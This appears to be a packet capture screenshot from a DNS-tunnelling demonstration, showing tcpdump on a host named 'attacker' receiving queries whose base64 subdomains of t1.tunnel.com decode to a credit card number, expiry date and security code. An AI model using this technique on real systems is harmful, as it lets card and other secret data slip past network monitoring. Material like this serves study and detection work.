 root@attacker:/tmp# tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
21:05:34.664373 IP (tos 0x0, ttl 64, id 13868, offset 0, flags [none], proto UDP (17), length 101
172.20.0.1.39552 > attacker.domain: 27875% [1au] A? Q3JlZGl0IENhcmQ6ID.t1.tunnel.com. (73)
21:05:34.665421 IP (tos 0x0, ttl 64, id 20614, offset 0, flags [DF], proto UDP (17), length 69)
attacker.44671 > 172.20.0.1.domain: 64937+ PTR? 1.0.20.172.in-addr.arpa. (41)
21:05:34.665547 IP (tos 0x0, ttl 64, id 13869, offset 0, flags [DF], proto UDP (17), length 123)
172.20.0.1.domain > attacker.44671: 64937 NXDomain* 0/1/0 (95)
21:05:34.674613 IP (tos 0x0, ttl 64, id 13870, offset 0, flags [none], proto UDP (17), length 101
172.20.0.1.35546 > attacker.domain: 14743% [1au] A? IxNTEtMTMyMS04OTUy.t1.tunnel.com. (73)
21:05:34.683834 IP (tos 0x0, ttl 64, id 13872, offset 0, flags [none], proto UDP (17), length 101
172.20.0.1.35826 > attacker.domain: 39837% [1au] A? LTEyMTQKRXhwaXJlOi.t1.tunnel.com. (73)
21:05:34.692910 IP (tos 0x0, ttl 64, id 13875, offset 0, flags [none], proto UDP (17), length 101
172.20.0.1.54400 > attacker.domain: 48284% [1au] A? AwMS8wMS8yMDI2CkNv.t1.tunnel.com. (73)
21:05:34.705435 IP (tos 0x0, ttl 64, id 13877, offset 0, flags [none], proto UDP (17), length 95)
172.20.0.1.53929 > attacker.domain: 12762% [1au] A? ZGU6IDI1OAo=.t1.tunnel.com. (67)